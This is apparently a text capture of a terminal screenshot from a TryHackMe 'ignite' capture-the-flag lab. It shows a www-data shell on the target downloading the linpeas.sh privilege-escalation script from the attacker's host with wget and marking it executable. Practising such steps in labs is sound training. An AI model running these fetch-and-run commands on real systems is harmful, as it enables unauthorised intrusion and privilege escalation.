 1 2 3 4 10.21.17.140 3:05
root@kali: ~/thm/ignite
File Actions Edit View Help
root@kali: ~/thm/ignite × root@kali: ~/thm/ignite × root@kali: ~/thm/ignite × root@kali: ~/thm/ignite ×
www-data@ubuntu:/home/www-data$ ls ls
ls
flag.txt
www-data@ubuntu:/home/www-data$ wget 'http://10.21.17.140/linpeas.sh'
wget 'http://10.21.17.140/linpeas.sh'
--2025-05-11 00:03:59--  http://10.21.17.140/linpeas.sh
Connecting to 10.21.17.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840139 (820K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 820.45K   194KB/s    in 4.2s
2025-05-11 00:04:04 (194 KB/s) - 'linpeas.sh' saved [840139/840139]
www-data@ubuntu:/home/www-data$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@ubuntu:/home/www-data$